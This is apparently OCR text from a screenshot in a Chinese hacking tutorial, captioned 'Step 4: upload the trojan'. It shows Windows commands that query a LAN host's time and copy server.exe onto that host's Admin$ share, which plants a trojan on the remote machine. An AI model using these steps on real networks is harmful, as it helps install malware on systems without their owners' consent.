 D:\WINNT\system32\cmd.exe
D:\>net time \\192.168.0.102
\\192.168.0.102 的当前时间是 2005/11/21 上午 03:12
命令成功完成。
D:\>net time \\192.168.0.102
\\192.168.0.102 的当前时间是 2005/11/21 上午 03:12
命令成功完成。
D:\>copy server.exe \\192.168.0.102\Admin$
已复制         1 个文件。
D:\>_
Step 4 上传木马